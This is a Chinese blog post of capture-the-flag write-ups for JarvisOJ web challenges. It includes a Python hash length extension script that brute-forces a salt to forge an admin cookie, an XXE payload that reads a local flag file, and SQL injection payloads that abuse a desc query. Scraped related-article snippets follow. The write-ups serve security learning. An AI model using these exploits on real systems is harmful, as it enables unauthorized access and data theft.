jarvisoj flag在管理员手上

jarvisoj flag在管理员手上

涉及知识点:

(2)哈希长度拓展攻击

解析:

进入题目的界面。看到

那么就是想方设法的变成admin了。挂上御剑开始审计。发现cookie有点问题,这个role很明显是guest字符串的序列化。

那么是不是简单的把role换成admin的序列化就可以了?尝试了一下,果然不行。

这时候,御剑扫到东西了。看了一下是个index.php~文件,看了一下内部。。乱码,估计是一个可以复原的文件。

去kali下把后缀改成.swp,使用vim -r指令来复原文件。

得到源码。

<!DOCTYPE html><html><head><title>Web 350</title><style type="text/css"> body { background:gray; text-align:center; }</style></head>

<body> <?php $auth = false; $role = "guest"; $salt = if (isset($_COOKIE["role"])) { $role = unserialize($_COOKIE["role"]); $hsh = $_COOKIE["hsh"]; if ($role==="admin" && $hsh === md5($salt.strrev($_COOKIE["role"]))) { //strrev()函数使字符串倒过来 $auth = true; } else { $auth = false; } } else { $s = serialize($role); setcookie('role',$s); $hsh = md5($salt.strrev($s)); setcookie('hsh',$hsh); } if ($auth) { echo "<h3>Welcome Admin. Your flag is } else { echo "<h3>Only Admin can see the flag!!</h3>"; } ?> </body></html>

审计代码发现这是一道哈希长度拓展攻击。

本来可以使用hashpump来工具操作,但是这道题没有给salt的长度。。只能爆破了。

附上爆破脚本

import requests,hashpumpy,urllib def attack():

url = 'http://web.jarvisoj.com:32778/' old_cookie = '3a4727d57463f122833d9e732f94e4e0'

str1 = 's:5:"guest";'

str2 = 's:5:"admin";'

str1 = str1[::-1] #倒过来,这道题要role的值反过来求md5

str2 = str2[::-1] for i in range(1,20): #用于爆破salt的长度

new_cookie,message = hashpumpy.hashpump(old_cookie,str1,str2,i)

payload = {'role':urllib.parse.quote(message[::-1]),'hsh':new_cookie} #quote()可以把 \x00 变成 %00

ans = requests.get(url,cookies = payload)

print(i)

print(ans.text)

if 'welcome' in ans.text:

print(ans.text) #print(urllib.parse.quote('\x00'))

attack()

爆破出flag。

PS:哈希长度拓展攻击只能用于salt在可变参数之前的情况下。还有本题的逆序是个特例,常用脚本可以去掉str1 = str1[::-1]等的。

jarvisoj api调用

设计知识点:

xxe

解析:



就是一个xxe。发个包就完事了,就不单独拿出来写博客了。(其实对我这种新手还是挺难看出是xml的)

<?xml version="1.0"?>

<!DOCTYPE abcd[

<!ENTITY any SYSTEM "file:///home/ctf/flag.txt">]>

<aaa>&any;</aaa>

jarvisoj inject

涉及知识点:

desc查询

解析:

有点恶心,但是没必要专门为它写一篇随笔。源码在index.php~中这个御剑可以扫到。

<?php

require("config.php");

$table = $_GET['table']?$_GET['table']:"test";

$table = Filter($table);

mysqli_query($mysqli,"desc `secret_{$table}`") or Hacker();

$sql = "select 'flag{xxx}' from secret_{$table}";

$ret = sql_query($sql);

echo $ret[0];

?>

desc的固定查询格式是

desc `table1` `table2` //只要有一个表正确就返回true

所以payload: ?table=test` `union select database() limit 1,1

(当初好久没注sql忘记了limit 1,1 在这卡了好久,复习下吧,其他的都和普通sql没区别)

最后用payload: ?table=test` `union select flagUwillNeverKnow from secret_flag limit 1,1 拿到flag

jarvisoj flag在管理员手上的更多相关文章

- jarvis OJ WEB题目writeup

0x00前言 发现一个很好的ctf平台,题目感觉很有趣,学习了一波并记录一下 https://www.jarvisoj.com 0x01 Port51 题目要求是用51端口去访问该网页,注意下,要用具 ...

- PHP代码审计分段讲解(12)

28题 <!DOCTYPE html> <html> <head> <title>Web 350</title> <style typ ...

- 南邮ctf-web的writeup

WEB 签到题 nctf{flag_admiaanaaaaaaaaaaa} ctrl+u或右键查看源代码即可.在CTF比赛中,代码注释.页面隐藏元素.超链接指向的其他页面.HTTP响应头部都可能隐藏f ...

- (十九)git版本管理软件——搭建git服务器

创建管理员git 为管理员用户添加sudo权限 生成管理员秘钥 设置管理员git提交账号和邮箱 下载安装gitolite 启动gitolite 添加项目版本库 添加项目成员 项目成员下载项目 gito ...

- 南邮CTF - Writeup

南邮CTF攻防平台Writeup By:Mirror王宇阳 个人QQ欢迎交流:2821319009 技术水平有限~大佬勿喷 ^_^ Web题 签到题: 直接一梭哈-- md5 collision: 题 ...

- Stack Overflow是如何做应用缓存的

首先要说下缓存是什么?缓存,就是在取出数据结果后,暂时将数据存储在某些可以快速存取的位置(例如各种NoSQL如Redis,HBase,又或MemoryCache等等),于是就可以让这些耗时的数据结果多 ...

- 仓库ERP管理系统(springboot)

查看更多系统:系统大全,课程设计.毕业设计,请点击这里查看 01 系统概述 基于SpringBoot框架和SaaS模式,非常好用的ERP软件,目前专注进销存+财务功能.主要模块有零售管理.采购管理.销 ...

- ASP.NET 实现站内信功能(点对点发送,管理员群发)

正好这段时间在研究这个功能,还是得感谢这位大神,没有他的引路,我就不可能把站内信做出来. http://www.cnblogs.com/grenet/archive/2010/03/08/168065 ...

- Oracle数据库管理员面试题

Oracle数据库管理员面试题 1.模拟使用oracle的flashback找回过去某个时间点的数据,实现误操作的恢复. http://www.txw100.com/soft/2013/08/547. ...

随机推荐

- tp3.2展示列表

public function get_list($where=array(),$field="",$order = "id desc"){ $field = ...

- MyBatis源码解析

在讲解MyBatis之前,先说下传统JDBC连接数据库的弊端: 1.JDBC底层没有实现连接池,从而导致操作数据库需要频繁的创建和释放,影响性能: 2.JDBC的代码散落在Java代码中,如果需要修改 ...

- Python之Matplot——01.堆叠柱状图的绘制

1.Matplotlib是python的一个绘图库,可以方便的绘制各种图标,是数据可视化的利器. 2.本文我就给大家介绍一下条形图或者说柱状图的绘制 3.代码如下: <1>首先导入模块 1 ...

- 重置ubuntu13.04 密码

方法如下: Restart Machine HOLD Shift Button ( You will get message "GRUB Loading") Select the ...

- CSS属性(字体与文本属性)

1.字体属性 (1)font-family 把要对这个网站要设置的字体都写上,如果这个浏览器支持第一个字体,则会用,如果不支持则会尝试第二个,如果设置的字体系统都不支持则会使用系统默认的字体作为网站的 ...

- win10,ubuntu时间不对问题

sudo apt-get install ntpdate sudo ntpdate time.windows.com # ntp2.aliyun.com 然后将时间更新到硬件上: sud ...

- Maximum execution time of 30 seconds exceeded in

在执行一次php脚本的时候,遇到了这样的报错,经过c Maximum execution time of 30 seconds exceeded in 翻译过来就是:执行时间超过了30秒最长执行时间: ...

- 软链接mongo

ln -s /usr/local/mongodb/bin/mongo /usr/bin/mongo

- IntelliJ IDEA 2019.1.3 x64 简约基本配置

说明:本文针对IntelliJ IDEA 2019.1.3 x64版本,其他版本或许不能准确适用! 1.改变主体背景:Ctrl+Alt+S -> Editor -> Color Schem ...

- 新鲜出炉!凭借着这份面试宝典,我终于拿下了字节跳动的offer!

前言 我做Java也十来年了,现在也算是中层管理,每次招聘都需要找一些面试题,干脆自己整理了一份,这份面试宝典是从我 去年开始收集的,一方面是给公司招聘用,另一方面也是想用它,来挖掘自己在 Java ...